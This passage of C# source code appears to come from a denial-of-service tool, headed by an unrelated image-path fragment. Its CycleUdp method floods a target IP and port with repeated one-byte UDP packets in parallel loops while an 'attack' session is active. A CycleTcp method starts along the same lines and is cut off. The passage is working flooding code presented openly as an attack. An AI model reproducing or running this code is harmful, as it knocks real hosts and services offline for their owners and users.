 }
}
private void CycleUdp()
{
while (_cycleActive)
{
if (!_session.IsAttacking || _session.HasAttackExpired())
{
_session.StopAttack();
continue;
}
var udpClient = new UdpClient(_session.AttackingIp, _session.AttackingPort);
Parallel.For(1, 10, i =>
{
if (!_session.IsAttacking || !_cycleActive)
{
return;
}
var rubbish = new byte[1];
udpClient.Send(rubbish, rubbish.Length);
_session.BytesSent += rubbish.Length;
});
Thread.Sleep(2);
}
}
private void CycleTcp()
{
while (_cycleActive)
{
if (!_session.IsAttacking || _session.HasAttackExpired())
{
_session.StopAttack();
continue;
}